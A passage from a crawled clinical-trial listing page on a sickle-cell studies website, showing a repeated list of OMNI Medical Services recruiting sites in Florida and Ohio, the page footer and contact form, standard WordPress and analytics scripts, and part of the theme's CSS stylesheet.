[Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li>				</ul>
			</div>
						
						<div class="info-bottom-block">
				<div class="study-more-info">
					<h2>MORE INFORMATION</h2>
					<a href="https://clinicaltrials.gov/ct2/show/NCT03944447" class="add-arrow-black" target="_blank">View on ClinicalTrials.gov</a>									</div>

				<a href="/cdn-cgi/l/email-protection#63111a020d4d0f02080a0d4d0e0723040e020a0f4d000c0e" class="enroll-link" target="_blank">Enroll Now</a>	
			</div>
							
      			<b class="last-updated"> Last updated 2022-05-29</b>
			
					</div>
	</div>
</div>	
		</div>
	</div>
</div>
<!-- <div style="
    background: #715bb8;
    color: #fff;
    text-align: center;
    padding: 10px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    font-size: .8em;
">Site is under construction</div> -->


<footer>

  <div class="container">
    <div class="row">
      <div class="col-12">
        © 2023 Sickle Cell Studies. All rights reserved.        <a class="btn btn-purpple btn-bug popmake-8795" id="report-bug-btn">Report a bug</a>

      </div>
    </div>
  </div>

    <div class="popup-form-bugs" style="display: none;">
        
<div class="wpcf7 no-js" id="wpcf7-f8849-p14251-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/outcomes-mandate-national-integration-with-cannabis-as-medicine/#wpcf7-f8849-p14251-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8849" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8849-p14251-o1" />
<input type="hidden" name="_wpcf7_container_post" value="14251" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</footer>




<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sc101/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://scdstudies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://scdstudies.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://scdstudies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://scdstudies.com/wp-content/themes/sc101/assets/js/custom.js?ver=477" id="wc-custom-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var sc101 = {"ajax_url":"https://scdstudies.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://scdstudies.com/wp-content/themes/sc101/assets/js/common.min.js?ver=1681215849" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scdstudies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-Q8Y4V7MPL7',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		

//# sourceURL=jquery-js-after
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6571e2ab847f49baa54447727950a6a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://scdstudies.com/wp-content/themes/sc101/style.css?ver=9948
body_size: 97679
content:
@charset 'UTF-8';
/*!
Theme Name: SC101
*/
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
/* Slider */
.slick-loading .slick-list {
  background: #fff url('ajax-loader.gif') center center no-repeat;
}
/* Icons */
@font-face {
  font-family: 'slick';
  font-weight: normal;
  font-style: normal;
  src: url('fonts/slick.eot');
  src: url('fonts/slick.eot?#iefix') format('embedded-opentype'), url('fonts/slick.woff') format('woff'), url('fonts/slick.ttf') format('truetype'), url('fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  bottom: -50px;
  display: block;
  width: auto;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: .25;
}
.slick-prev:before,
.slick-next:before {
  line-height: 1;
  opacity: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: 15px;
}
[dir='rtl'] .slick-prev {
  right: -25px;
  left: auto;
}
.slick-prev:before {
  content: '←';
}
.videos-slider .slick-prev:before {
  content: "prev video";
  background: url('[data-uri]');
  color: #333333;
  font-size: 12px;
  text-transform: uppercase;
  background-repeat: no-repeat;
  font-weight: bold;
  font-family: Helvetica;
  padding-left: 20px;
  background-position: left center;
}
[dir='rtl'] .slick-prev:before {
  content: '→';
}
.slick-next {
  right: 15px;
}
[dir='rtl'] .slick-next {
  right: auto;
  left: -25px;
}
.slick-next:before {
  content: '→';
}
.videos-slider .slick-next:before {
  content: "next video";
  background: url('[data-uri]');
  color: #333333;
  font-size: 12px;
  text-transform: uppercase;
  background-repeat: no-repeat;
  font-weight: bold;
  font-family: Helvetica;
  padding-right: 20px;
  background-position: right center;
}
[dir='rtl'] .slick-next:before {
  content: '←';
}
/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  font-family: 'slick';
  font-size: 6px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  content: '•';
  text-align: center;
  opacity: .25;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
  opacity: .75;
  color: black;
}
@-ms-viewport {
  width: device-width;
}
html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}
*,
*::before,
*::after {
  box-sizing: inherit;
}
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.featured-studies .study-item .foot .block p.wc-locations-p,
.featured-studies .study-item .foot .block p.genotypes
{
  -webkit-box-orient: unset;
}


.what-is-this{
    position: absolute;
    right: 0;
    top: 25px;
    font-size: 14px;
    font-style: italic;
    color: #7476CC;
    font-weight: bold;
    text-transform: lowercase;
    text-decoration: underline;
}

.featured-studies.wc-inner-slider.reg-studies {
	padding: 0;
    margin-bottom: 40px;
}
.featured-studies.wc-inner-slider {
	background: transparent;
	padding-top: 20px;
	padding-bottom: 0;
}
.featured-studies.wc-inner-slider:after {
	display: none;
}
.featured-studies.wc-inner-slider:before {
	display: none;
}

.featured-studies.wc-inner-slider h4 {
	position: relative;
	font-size: 24px;
    margin-bottom: 20px;
}
.featured-studies.wc-inner-slider .wc-featured-study-items{
	border: 1px solid #715bb8;
    border-radius: 10px;
    padding: 30px 6% 20px;
	background: #f3f2f8;
	overflow: hidden;
}
.wc-inner-slider .wc-featured-study-items .col-md-6.col-lg-4:nth-child(n+4) {
  display: none;
}
.wc-inner-slider .wc-featured-study-items.slick-initialized .col-md-6.col-lg-4:nth-child(n+4) 
{
  display: block;
}
.featured-studies.wc-inner-slider .study-item {
	padding: 0;
}
.featured-studies.wc-inner-slider .study-item img {
	border: 1px solid #715bb8;
    border-radius: 10px;
	margin-bottom: 10px;
}
.featured-studies.wc-inner-slider .study-item a.title {
	color: #715bb8;
	font-size: 15px;
}
.featured-studies.wc-inner-slider .study-item:hover {
	box-shadow:none !important;
	background: transparent !important;
}
.featured-studies.wc-inner-slider .study-item:before,
.featured-studies.wc-inner-slider .study-item:after{
	display: none !important;
}
.featured-studies.wc-inner-slider .slick-prev {
	left: 25px;
	bottom: auto !important;
    top: 50% !important;
}
.featured-studies.wc-inner-slider .slick-next {
	right: 40px;
	bottom: auto !important;
    top: 50% !important;
}
.featured-studies.wc-inner-slider .slick-prev:before{
	content: "";
    border: solid #7852e0;
    border-width: 0 3px 3px 0;
    display: inline-block;
    padding: 6px;
    transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    border-radius: 2px;
    position: absolute;
    top: 0px;
    background-image: none !important;
}
.featured-studies.wc-inner-slider .slick-next:before{
	content: "";
    border: solid #7852e0;
    border-width: 0 3px 3px 0;
    display: inline-block;
    padding: 6px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-radius: 2px;
    position: absolute;
    top: 0px;
    background-image: none !important;
}
.featured-studies.wc-inner-slider .slick-dots li button {
	background: #715bb8;
    border-radius: 50px;
}
.featured-studies.wc-inner-slider .slick-dots li button:before {
	color: transparent !important;
}
.featured-studies.wc-inner-slider .slick-dots li.slick-active button:before {
	color: white !important;
	font-size: 14px !important;
}
.states-columns h4 {
	color: #715bb8;
}
.states-columns h5, .continent-holder h5 {
	font-size: 16px;
    margin: 20px 0 15px;
}
.states-columns ul {
	border: 1px solid #715bb8;
    border-radius: 10px;
    padding: 30px 3% 0px !important;
    background: #fff;
	margin-bottom: 20px !important;
}
.contries-columns {
    gap: 4%;
}
.continent-holder {
    width: 48%;
}
.continent-holder ul {
    border: 1px solid #715bb8;
    border-radius: 10px;
    padding: 20px 6% 20px !important;
    background: #fff;
	margin-bottom: 10px !important;
	  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
	min-height: 150px;
}
.wc-inner-slider .wc-featured-study-items .col-md-6.col-lg-4 {
  float: left;
}
 .wc-inner-slider .slick-active .col-md-6.col-lg-4 {
  max-width: 100%;
}
.wc-inner-slider .col-md-6.col-lg-4 .study-item {
  min-height: 0px !important;
}


@media (max-width: 1000px) {
	.featured-studies.wc-inner-slider .slick-arrow {
	display: none !important;
	}
	.featured-studies.wc-inner-slider .wc-featured-study-items {
    padding: 20px 2% 40px;
	}
	
	.featured-studies.wc-inner-slider .slick-dots {
		bottom: -15px;
	}
	.featured-studies.wc-inner-slider .study-item {
		margin-bottom: 0;
	}
}
@media (max-width: 767px) {
.featured-studies.wc-inner-slider h4 {
    font-size: 18px;
}
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}
.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.order-first {
  -ms-flex-order: -1;
  order: -1;
}
.order-last {
  -ms-flex-order: 13;
  order: 13;
}
